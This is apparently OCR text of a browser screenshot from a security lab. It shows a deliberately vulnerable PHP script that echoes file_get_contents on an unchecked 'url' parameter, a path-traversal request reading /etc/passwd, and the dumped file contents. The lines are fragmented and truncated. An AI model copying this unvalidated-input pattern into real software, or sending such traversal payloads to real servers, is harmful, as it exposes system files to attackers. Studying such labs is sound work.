 不安全 | 47. .72:8848/ssrf.php?url=../../../../../../etc/passwd
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima... L 应用列表 - LeanCl...
<?php
highlight_file(__file__);
$url = $_GET['url'];;
echo file_get_contents($url);
?> root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nob